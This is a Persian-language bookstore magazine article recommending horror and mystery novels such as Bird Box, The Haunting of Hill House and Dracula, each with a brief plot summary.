					</span></span><span class="date meta-item tie-icon">25 مهر 1401</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 406 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> زمان تقریبی مطالعه 2 دقیقه</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only share-rounded">
				
				<a href="https://api.whatsapp.com/send?text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6%20https://mag.ordibeheshtbook.com/?p=2503" rel="external noopener nofollow" title="واتس آپ" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتس آپ</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://mag.ordibeheshtbook.com/?p=2503&text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6" rel="external noopener nofollow" title="تلگرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تلگرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="اردي نوشت - كتاب‌هايي كه نيمه شب به سراغ شما مي‌ايند" decoding="async" is_main_img="1" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<h1> كتاب‌هايي كه نيمه‌شب به سراغ شما مي‌آيند&#8230;</h1>
<p>دنياي ترس و وحشت محفلي براي عاشقان هيجان و دلهره است؛ دنيايي كه در آن با پليدي‌ها مبارزه مي‌كنيم و از دل تاريكي بيرون مي‌آييم. ژانر وحشت چه بر پرده نقره‌اي سينما و چه در دنياي فانتزي كتاب‌ها، علاقمندان بسيار زيادي را در دل خود جاي مي‌دهد، پس شما نيز با ما به اين جهان تاريك و هيجان‌انگيز سفر كنيد.</p>
<p>سهم بزرگي از علاقمندان به دنياي ادبيات،‌ شيفته تاريكي و وحشت هيجان‌انگيزي هستند كه در دل جهان فانتزي كتاب‌ها جريان دارد؛ فضاي رازآلود و پراضطرابي كه اغلب درون‌مايه معمايي-جنايي دارند و با ايجاد سرنخ‌هاي پيچ در پيچ، سعي دارند احساس ترس را در مخاطب زنده و او را ساعت‌ها پاي داستان ميخكوب كنند.</p>
<p>لذت تجربه ترس،‌ احساس وصف‌ناپذيري است كه با ضربان‌هاي قلب هماهنگ مي‌شود و عاشقان ادبيات وحشت را بيش از پيش علاقمند و مچذوب اين دنياي اسرارآميز مي‌كند.</p>
<p>&nbsp;</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
					<a href="https://www.ordibeheshtbook.com/" title=""  >
						<img src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/01/فروشگاه-کتاب-اردیبهشت-png.png" alt="" width="728" height="91" />
					</a>
				</div>
<p><strong>«جعبه پرنده»</strong></p>
<p>نوشته جاش ملرمن، نشر سرايش</p>
<p>چيزي آن بيرون است، چيزي ترسناك كه نبايد ديده شود. اگر جتي چشمتان به آن بيفتد،‌ به خشونتي ديوانه‌وار دچار خواهيد شد. مالوري و دو فرزندش روياي فرار از اين جهنم و رفتن به جايي امن را در سر دارند. وقت رفتن فرا رسيده، اما سفر پيش رو، وحشت‌انگيز خواهد بود.</p>
<p>&nbsp;</p>
<p>&nbsp;</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
					<a href="https://mag.ordibeheshtbook.com" title=""  >
						<img src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/02/baner-majale.png" alt="" width="728" height="91" />
					</a>
				</div>
<p><strong>«<a href="https://www.ordibeheshtbook.com/SingleBook/159360">اتاق مهمان</a>»</strong></p>
<p>نوشته دريدا سي ميچل، نشر كتاب كوله‌پشتي</p>
<p>ليزا بانوي جوان و تنهايي است كه با ورودش به يك اتاق مرموز كه ساكنان آن به طرز مشكوكي دست به خودكشي مي‌زنند، در تلاش براي كشف ارتباط يادداشت‌هاي قبل خودكشي و صاحب اين خانه است.</p>
<p><strong>«<a href="https://www.ordibeheshtbook.com/SingleBook/159330">تسخير عمارت هيل</a>» </strong></p>
<p>نوشته شرلي جكسون، نشر خوب</p>
<p>داستان با ماجراجويي چهار شخصيت براي كشف طلسم يك عمارت شيطاني آغاز مي‌شود؛ آنها با اجاره آن عمارت و جمع شدن در كنار يكديگر كار خود را آغاز مي‌كنند، اما اين خانه و رازهايش به زودي يكي از آنها را به عنوان طعمه‌ي خود انتخاب مي‌كند.</p>
<h1><img decoding="async" loading="lazy" class="alignright wp-image-2506" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/F8B0B63E-0AC7-4DC9-84ED-D5C04FD6A4BD-300x285.jpeg" alt="نجواگر اثر الكس نورث" width="165" height="157" srcset="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/F8B0B63E-0AC7-4DC9-84ED-D5C04FD6A4BD-300x285.jpeg 300w, https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/F8B0B63E-0AC7-4DC9-84ED-D5C04FD6A4BD-150x142.jpeg 150w, https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/F8B0B63E-0AC7-4DC9-84ED-D5C04FD6A4BD.jpeg 435w" sizes="(max-width: 165px) 100vw, 165px" /></h1>
<p><strong>«<a href="https://www.ordibeheshtbook.com/SingleBook/167737">نجواگر</a>» </strong></p>
<p>نوشته الكس نورث، نشر نون</p>
<p>تام كندي به همراه پسر خود، جيك، به روستاي آرام فدربنك نقل مكان كرده‌اند؛ مكاني كه در دل گذشته تاريك خود يك قاتل سريالي به نام نجواگر داشته است. حال پس از سال‌ها با گمشدن يك پسر ديگر و به گوش رسيدن شايعات تازه، جيك نيز از كنار پنجره اتاقش نجوايي را مي‌شنود.</p>
<p>&nbsp;</p>
<p><strong>«سنگ، كاغذ، قيچي»</strong></p>
<h1><img decoding="async" loading="lazy" class="alignleft wp-image-2507" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/1B5296FF-8701-442D-A9E5-2650CFCBAF31-300x261.jpeg" alt="سنگ كاغذ قيچي، آليس فيني" width="187" height="163" srcset="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/1B5296FF-8701-442D-A9E5-2650CFCBAF31-300x261.jpeg 300w, https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/1B5296FF-8701-442D-A9E5-2650CFCBAF31-150x131.jpeg 150w, https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/1B5296FF-8701-442D-A9E5-2650CFCBAF31.jpeg 474w" sizes="(max-width: 187px) 100vw, 187px" /></h1>
<p>نوشته آليس فيني، نشر نون</p>
<p>در سفر يك زوج به هتلي زيبا كه در واقع يك كليساي قديمي است، شرايط آن‌طور كه اين زوج انتظار دارند پيش نمي‌رود؛ آب و برق قطع مي‌شود، سروصداهاي عجيبي از گوشه و كنار كليسا به گوش مي‌رسد، درها بي‌جهت باز و بسته مي‌شوند، امكان تماس با هيج‌كس وجود ندارد و انگار كسي اين زوج را زير نظر گرفته است.</p>
<p><strong>«<a href="https://www.ordibeheshtbook.com/SingleBook/147831">چشم‌هايت</a>»</strong></p>
<p>نوشته سير سدريك، نشر البرز</p>
<p>نوما استونسن در تلاش است تا مشكل اختلال خوابش را به كمك هيپنوتيزم از بين ببرد، اما اين درمان به رخ‌دادن حادثه‌اي غيرعادي مي‌انجامد و زندگي او را با كابوس‌هاي بيشتر و وحشتناك‌تري روبه‌رو مي‌كند؛ او در كابوس‌هايش، خودش را يك قاتل بي‌رحم مي‌بيند كه با خشونت و لذتي وصف‌نشدني آدم مي‌كشد. آيا او واقعا خواب مي‌بيند؟</p>
<p><strong>«<a href="https://www.ordibeheshtbook.com/SingleBook/14174">آدم‌خواران</a>»</strong></p>
<p>نوشته ژان تولي، نشر چشمه</p>
<p>داستاني بي‌رحمانه و ترسناك از دل تاريخ فرانسه در قرن نوزدهم ميلادي كه بر اساس يك رويداد واقعي، مسير به جنون رسيدن و جنايت مردمي را روايت مي‌كند كه مي‌توانند به راحتي چشمان خود را بر روي همه چيز ببندند.</p>
<p><strong>«<a href="https://www.ordibeheshtbook.com/SingleBook/18710">دراكولا</a>» </strong></p>
<p>نوشته برام استوكر، نشر برج</p>
<p>جاناتان سفر خود به ترانسيلوانيا براي معامله با كنت دراكولا را آغاز مي‌كند؛ سفري پرهيجان و ترسناك براي ديدار با مردي كه جز ترس چيزي براي اطرافيانش ندارد و رازي بزرگ را مخفي كرده است.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> برچسب ها</div><span class="tagcloud"><a href="https://mag.ordibeheshtbook.com/tag/%d8%a2%d8%af%d9%85%d8%ae%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" rel="tag">آدم‌خواران</a> <a href="https://mag.ordibeheshtbook.com/tag/%d8%a7%d8%b1%d8%af%d9%8a-%d9%86%d9%88%d8%b4%d8%aa/" rel="tag">اردي نوشت</a> <a href="https://mag.ordibeheshtbook.com/tag/%d9%be%d9%8a%d8%b4%d9%86%d9%87%d8%a7%d8%af-%d8%a7%d8%b1%d8%af%d9%8a%d8%a8%d9%87%d8%b4%d8%aa/" rel="tag">پيشنهاد ارديبهشت</a> <a href="https://mag.ordibeheshtbook.com/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%d9%8a/" rel="tag">تاريخي-فانتزي</a> <a href="https://mag.ordibeheshtbook.com/tag/%da%98%d8%a7%d9%86%d8%b1-%d9%88%d8%ad%d8%b4%d8%aa/" rel="tag">ژانر وحشت</a> <a href="https://mag.ordibeheshtbook.com/tag/%d8%b3%d9%86%da%af-%d9%83%d8%a7%d8%ba%d8%b0-%d9%82%d9%8a%da%86%d9%8a/" rel="tag">سنگ كاغذ قيچي</a> <a href="https://mag.ordibeheshtbook.com/tag/%d8%b4%d9%87%d8%b1%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d8%b1%d8%af%d9%8a%d8%a8%d9%87%d8%b4%d8%aa-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/" rel="tag">شهركتاب ارديبهشت اصفهان</a> <a href="https://mag.ordibeheshtbook.com/tag/%d9%85%d8%a7%d8%ac%d8%b1%d8%a7%d8%ac%d9%88%d9%8a%d9%8a/" rel="tag">ماجراجويي</a> <a href="https://mag.ordibeheshtbook.com/tag/%d9%85%d8%b9%d8%b1%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8/" rel="tag">معرفي كتاب</a> <a href="https://mag.ordibeheshtbook.com/tag/%d9%85%d8%b9%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">معمايي</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://mag.ordibeheshtbook.com/author/magadmin/"><img alt='تصویر از مدیر مجله' src='https://secure.gravatar.com/avatar/c6674bf761ed7ea9eeccc8dac268b25b?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6674bf761ed7ea9eeccc8dac268b25b?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://mag.ordibeheshtbook.com/author/magadmin/" class="author-name tie-icon" title="مدیر مجله">مدیر مجله</a></span>
						<a href="mailto:info@mag.ordibeheshtbook.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="ارسال به ایمیل">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">ارسال به ایمیل</span>
						</a>
					</span></span><span class="date meta-item tie-icon">25 مهر 1401</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 406 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> زمان تقریبی مطالعه 2 دقیقه</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only share-rounded">
				
				<a href="https://api.whatsapp.com/send?text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6%20https://mag.ordibeheshtbook.com/?p=2503" rel="external noopener nofollow" title="واتس آپ" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتس آپ</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://mag.ordibeheshtbook.com/?p=2503&text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6" rel="external noopener nofollow" title="تلگرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تلگرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-10-17T14:51:58+00:00","datePublished":"2022-10-17T14:51:58+00:00","dateModified":"2022-10-17T14:51:58+00:00","headline":"\u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647\u200c\u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0622\u064a\u0646\u062f&#8230;","name":"\u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647\u200c\u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0622\u064a\u0646\u062f&#8230;","keywords":"\u0622\u062f\u0645\u200c\u062e\u0648\u0627\u0631\u0627\u0646,\u0627\u0631\u062f\u064a \u0646\u0648\u0634\u062a,\u067e\u064a\u0634\u0646\u0647\u0627\u062f \u0627\u0631\u062f\u064a\u0628\u0647\u0634\u062a,\u062a\u0627\u0631\u064a\u062e\u064a-\u0641\u0627\u0646\u062a\u0632\u064a,\u0698\u0627\u0646\u0631 \u0648\u062d\u0634\u062a,\u0633\u0646\u06af \u0643\u0627\u063a\u0630 \u0642\u064a\u0686\u064a,\u0634\u0647\u0631\u0643\u062a\u0627\u0628 \u0627\u0631\u062f\u064a\u0628\u0647\u0634\u062a \u0627\u0635\u0641\u0647\u0627\u0646,\u0645\u0627\u062c\u0631\u0627\u062c\u0648\u064a\u064a,\u0645\u0639\u0631\u0641\u064a \u0643\u062a\u0627\u0628,\u0645\u0639\u0645\u0627\u064a\u064a","url":"https:\/\/mag.ordibeheshtbook.com\/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a\/","description":"\u00a0\u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647\u200c\u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0622\u064a\u0646\u062f... \u062f\u0646\u064a\u0627\u064a \u062a\u0631\u0633 \u0648 \u0648\u062d\u0634\u062a \u0645\u062d\u0641\u0644\u064a \u0628\u0631\u0627\u064a \u0639\u0627\u0634\u0642\u0627\u0646 \u0647\u064a\u062c\u0627\u0646 \u0648 \u062f\u0644\u0647\u0631\u0647 \u0627\u0633\u062a\u061b \u062f\u0646\u064a\u0627\u064a\u064a \u0643\u0647 \u062f\u0631 \u0622\u0646 \u0628\u0627 \u067e\u0644\u064a\u062f\u064a\u200c\u0647\u0627 \u0645\u0628\u0627\u0631\u0632\u0647 \u0645\u064a\u200c\u0643\u0646\u064a\u0645 \u0648 \u0627\u0632 \u062f\u0644 \u062a\u0627\u0631\u064a\u0643\u064a \u0628\u064a\u0631\u0648\u0646 \u0645\u064a\u200c\u0622\u064a\u064a\u0645. \u0698\u0627\u0646\u0631 \u0648\u062d\u0634\u062a \u0686\u0647 \u0628\u0631 \u067e\u0631\u062f\u0647 \u0646\u0642\u0631\u0647\u200c\u0627\u064a","copyrightYear":"1401","articleSection":"\u0627\u0631\u062f\u06cc \u0646\u0648\u0634\u062a\u06cc \u0647\u0627,\u067e\u06cc\u0634\u0646\u0647\u0627\u062f \u06a9\u062a\u0627\u0628,\u062c\u0646\u0627\u06cc\u06cc - \u06a9\u0627\u0631\u0622\u06af\u0627\u0647\u06cc,\u0641\u0627\u0646\u062a\u0632\u06cc","articleBody":"\u00a0\u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647\u200c\u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0622\u064a\u0646\u062f...\r\n\u062f\u0646\u064a\u0627\u064a \u062a\u0631\u0633 \u0648 \u0648\u062d\u0634\u062a \u0645\u062d\u0641\u0644\u064a \u0628\u0631\u0627\u064a \u0639\u0627\u0634\u0642\u0627\u0646 \u0647\u064a\u062c\u0627\u0646 \u0648 \u062f\u0644\u0647\u0631\u0647 \u0627\u0633\u062a\u061b \u062f\u0646\u064a\u0627\u064a\u064a \u0643\u0647 \u062f\u0631 \u0622\u0646 \u0628\u0627 \u067e\u0644\u064a\u062f\u064a\u200c\u0647\u0627 \u0645\u0628\u0627\u0631\u0632\u0647 \u0645\u064a\u200c\u0643\u0646\u064a\u0645 \u0648 \u0627\u0632 \u062f\u0644 \u062a\u0627\u0631\u064a\u0643\u064a \u0628\u064a\u0631\u0648\u0646 \u0645\u064a\u200c\u0622\u064a\u064a\u0645. \u0698\u0627\u0646\u0631 \u0648\u062d\u0634\u062a \u0686\u0647 \u0628\u0631 \u067e\u0631\u062f\u0647 \u0646\u0642\u0631\u0647\u200c\u0627\u064a \u0633\u064a\u0646\u0645\u0627 \u0648 \u0686\u0647 \u062f\u0631 \u062f\u0646\u064a\u0627\u064a \u0641\u0627\u0646\u062a\u0632\u064a \u0643\u062a\u0627\u0628\u200c\u0647\u0627\u060c \u0639\u0644\u0627\u0642\u0645\u0646\u062f\u0627\u0646 \u0628\u0633\u064a\u0627\u0631 \u0632\u064a\u0627\u062f\u064a \u0631\u0627 \u062f\u0631 \u062f\u0644 \u062e\u0648\u062f \u062c\u0627\u064a \u0645\u064a\u200c\u062f\u0647\u062f\u060c \u067e\u0633 \u0634\u0645\u0627 \u0646\u064a\u0632 \u0628\u0627 \u0645\u0627 \u0628\u0647 \u0627\u064a\u0646 \u062c\u0647\u0627\u0646 \u062a\u0627\u0631\u064a\u0643 \u0648 \u0647\u064a\u062c\u0627\u0646\u200c\u0627\u0646\u06af\u064a\u0632 \u0633\u0641\u0631 \u0643\u0646\u064a\u062f.\r\n\r\n\u0633\u0647\u0645 \u0628\u0632\u0631\u06af\u064a \u0627\u0632 \u0639\u0644\u0627\u0642\u0645\u0646\u062f\u0627\u0646 \u0628\u0647 \u062f\u0646\u064a\u0627\u064a \u0627\u062f\u0628\u064a\u0627\u062a\u060c\u200c \u0634\u064a\u0641\u062a\u0647 \u062a\u0627\u0631\u064a\u0643\u064a \u0648 \u0648\u062d\u0634\u062a \u0647\u064a\u062c\u0627\u0646\u200c\u0627\u0646\u06af\u064a\u0632\u064a \u0647\u0633\u062a\u0646\u062f \u0643\u0647 \u062f\u0631 \u062f\u0644 \u062c\u0647\u0627\u0646 \u0641\u0627\u0646\u062a\u0632\u064a \u0643\u062a\u0627\u0628\u200c\u0647\u0627 \u062c\u0631\u064a\u0627\u0646 \u062f\u0627\u0631\u062f\u061b \u0641\u0636\u0627\u064a \u0631\u0627\u0632\u0622\u0644\u0648\u062f \u0648 \u067e\u0631\u0627\u0636\u0637\u0631\u0627\u0628\u064a \u0643\u0647 \u0627\u063a\u0644\u0628 \u062f\u0631\u0648\u0646\u200c\u0645\u0627\u064a\u0647 \u0645\u0639\u0645\u0627\u064a\u064a-\u062c\u0646\u0627\u064a\u064a \u062f\u0627\u0631\u0646\u062f \u0648 \u0628\u0627 \u0627\u064a\u062c\u0627\u062f \u0633\u0631\u0646\u062e\u200c\u0647\u0627\u064a \u067e\u064a\u0686 \u062f\u0631 \u067e\u064a\u0686\u060c \u0633\u0639\u064a \u062f\u0627\u0631\u0646\u062f \u0627\u062d\u0633\u0627\u0633 \u062a\u0631\u0633 \u0631\u0627 \u062f\u0631 \u0645\u062e\u0627\u0637\u0628 \u0632\u0646\u062f\u0647 \u0648 \u0627\u0648 \u0631\u0627 \u0633\u0627\u0639\u062a\u200c\u0647\u0627 \u067e\u0627\u064a \u062f\u0627\u0633\u062a\u0627\u0646 \u0645\u064a\u062e\u0643\u0648\u0628 \u0643\u0646\u0646\u062f.\r\n\r\n\u0644\u0630\u062a \u062a\u062c\u0631\u0628\u0647 \u062a\u0631\u0633\u060c\u200c \u0627\u062d\u0633\u0627\u0633 \u0648\u0635\u0641\u200c\u0646\u0627\u067e\u0630\u064a\u0631\u064a \u0627\u0633\u062a \u0643\u0647 \u0628\u0627 \u0636\u0631\u0628\u0627\u0646\u200c\u0647\u0627\u064a \u0642\u0644\u0628 \u0647\u0645\u0627\u0647\u0646\u06af \u0645\u064a\u200c\u0634\u0648\u062f \u0648 \u0639\u0627\u0634\u0642\u0627\u0646 \u0627\u062f\u0628\u064a\u0627\u062a \u0648\u062d\u0634\u062a \u0631\u0627 \u0628\u064a\u0634 \u0627\u0632 \u067e\u064a\u0634 \u0639\u0644\u0627\u0642\u0645\u0646\u062f \u0648 \u0645\u0686\u0630\u0648\u0628 \u0627\u064a\u0646 \u062f\u0646\u064a\u0627\u064a \u0627\u0633\u0631\u0627\u0631\u0622\u0645\u064a\u0632 \u0645\u064a\u200c\u0643\u0646\u062f.\r\n\r\n&nbsp;\r\n\r\n\u00ab\u062c\u0639\u0628\u0647 \u067e\u0631\u0646\u062f\u0647\u00bb\r\n\r\n\u0646\u0648\u0634\u062a\u0647 \u062c\u0627\u0634 \u0645\u0644\u0631\u0645\u0646\u060c \u0646\u0634\u0631 \u0633\u0631\u0627\u064a\u0634\r\n\r\n\u0686\u064a\u0632\u064a \u0622\u0646 \u0628\u064a\u0631\u0648\u0646 \u0627\u0633\u062a\u060c \u0686\u064a\u0632\u064a \u062a\u0631\u0633\u0646\u0627\u0643 \u0643\u0647 \u0646\u0628\u0627\u064a\u062f \u062f\u064a\u062f\u0647 \u0634\u0648\u062f. \u0627\u06af\u0631 \u062c\u062a\u064a \u0686\u0634\u0645\u062a\u0627\u0646 \u0628\u0647 \u0622\u0646 \u0628\u064a\u0641\u062a\u062f\u060c\u200c \u0628\u0647 \u062e\u0634\u0648\u0646\u062a\u064a \u062f\u064a\u0648\u0627\u0646\u0647\u200c\u0648\u0627\u0631 \u062f\u0686\u0627\u0631 \u062e\u0648\u0627\u0647\u064a\u062f \u0634\u062f. \u0645\u0627\u0644\u0648\u0631\u064a \u0648 \u062f\u0648 \u0641\u0631\u0632\u0646\u062f\u0634 \u0631\u0648\u064a\u0627\u064a \u0641\u0631\u0627\u0631 \u0627\u0632 \u0627\u064a\u0646 \u062c\u0647\u0646\u0645 \u0648 \u0631\u0641\u062a\u0646 \u0628\u0647 \u062c\u0627\u064a\u064a \u0627\u0645\u0646 \u0631\u0627 \u062f\u0631 \u0633\u0631 \u062f\u0627\u0631\u0646\u062f. \u0648\u0642\u062a \u0631\u0641\u062a\u0646 \u0641\u0631\u0627 \u0631\u0633\u064a\u062f\u0647\u060c \u0627\u0645\u0627 \u0633\u0641\u0631 \u067e\u064a\u0634 \u0631\u0648\u060c \u0648\u062d\u0634\u062a\u200c\u0627\u0646\u06af\u064a\u0632 \u062e\u0648\u0627\u0647\u062f \u0628\u0648\u062f.\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n\u00ab\u0627\u062a\u0627\u0642 \u0645\u0647\u0645\u0627\u0646\u00bb\r\n\r\n\u0646\u0648\u0634\u062a\u0647 \u062f\u0631\u064a\u062f\u0627 \u0633\u064a \u0645\u064a\u0686\u0644\u060c \u0646\u0634\u0631 \u0643\u062a\u0627\u0628 \u0643\u0648\u0644\u0647\u200c\u067e\u0634\u062a\u064a\r\n\r\n\u0644\u064a\u0632\u0627 \u0628\u0627\u0646\u0648\u064a \u062c\u0648\u0627\u0646 \u0648 \u062a\u0646\u0647\u0627\u064a\u064a \u0627\u0633\u062a \u0643\u0647 \u0628\u0627 \u0648\u0631\u0648\u062f\u0634 \u0628\u0647 \u064a\u0643 \u0627\u062a\u0627\u0642 \u0645\u0631\u0645\u0648\u0632 \u0643\u0647 \u0633\u0627\u0643\u0646\u0627\u0646 \u0622\u0646 \u0628\u0647 \u0637\u0631\u0632 \u0645\u0634\u0643\u0648\u0643\u064a \u062f\u0633\u062a \u0628\u0647 \u062e\u0648\u062f\u0643\u0634\u064a \u0645\u064a\u200c\u0632\u0646\u0646\u062f\u060c \u062f\u0631 \u062a\u0644\u0627\u0634 \u0628\u0631\u0627\u064a \u0643\u0634\u0641 \u0627\u0631\u062a\u0628\u0627\u0637 \u064a\u0627\u062f\u062f\u0627\u0634\u062a\u200c\u0647\u0627\u064a \u0642\u0628\u0644 \u062e\u0648\u062f\u0643\u0634\u064a \u0648 \u0635\u0627\u062d\u0628 \u0627\u064a\u0646 \u062e\u0627\u0646\u0647 \u0627\u0633\u062a.\r\n\r\n\u00ab\u062a\u0633\u062e\u064a\u0631 \u0639\u0645\u0627\u0631\u062a \u0647\u064a\u0644\u00bb \r\n\r\n\u0646\u0648\u0634\u062a\u0647 \u0634\u0631\u0644\u064a \u062c\u0643\u0633\u0648\u0646\u060c \u0646\u0634\u0631 \u062e\u0648\u0628\r\n\r\n\u062f\u0627\u0633\u062a\u0627\u0646 \u0628\u0627 \u0645\u0627\u062c\u0631\u0627\u062c\u0648\u064a\u064a \u0686\u0647\u0627\u0631 \u0634\u062e\u0635\u064a\u062a \u0628\u0631\u0627\u064a \u0643\u0634\u0641 \u0637\u0644\u0633\u0645 \u064a\u0643 \u0639\u0645\u0627\u0631\u062a \u0634\u064a\u0637\u0627\u0646\u064a \u0622\u063a\u0627\u0632 \u0645\u064a\u200c\u0634\u0648\u062f\u061b \u0622\u0646\u0647\u0627 \u0628\u0627 \u0627\u062c\u0627\u0631\u0647 \u0622\u0646 \u0639\u0645\u0627\u0631\u062a \u0648 \u062c\u0645\u0639 \u0634\u062f\u0646 \u062f\u0631 \u0643\u0646\u0627\u0631 \u064a\u0643\u062f\u064a\u06af\u0631 \u0643\u0627\u0631 \u062e\u0648\u062f \u0631\u0627 \u0622\u063a\u0627\u0632 \u0645\u064a\u200c\u0643\u0646\u0646\u062f\u060c \u0627\u0645\u0627 \u0627\u064a\u0646 \u062e\u0627\u0646\u0647 \u0648 \u0631\u0627\u0632\u0647\u0627\u064a\u0634 \u0628\u0647 \u0632\u0648\u062f\u064a \u064a\u0643\u064a \u0627\u0632 \u0622\u0646\u0647\u0627 \u0631\u0627 \u0628\u0647 \u0639\u0646\u0648\u0627\u0646 \u0637\u0639\u0645\u0647\u200c\u064a \u062e\u0648\u062f \u0627\u0646\u062a\u062e\u0627\u0628 